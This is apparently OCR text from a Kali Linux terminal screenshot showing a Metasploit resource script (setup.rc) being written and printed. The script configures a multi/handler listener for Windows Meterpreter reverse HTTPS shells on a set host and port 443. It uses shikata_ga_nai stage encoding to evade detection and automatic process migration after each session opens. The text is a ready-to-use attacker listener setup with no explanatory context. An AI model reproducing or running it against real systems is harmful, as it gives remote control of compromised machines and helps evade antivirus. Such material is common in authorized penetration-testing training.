 File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nano setup.rc
┌──(root㉿kali)-[/home/kali]
└─# cat setup.rc
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_https
set LHOST 10.11.0.4
set LPORT 443
set EnableStageEncoding true
set StageEncoder x86/shikata_ga_nai
set AutoRunScript post/windows/manage/migrate
set ExitOnSession false
exploit -j -z
┌──(root㉿kali)-[/home/kali]
└─#
KALI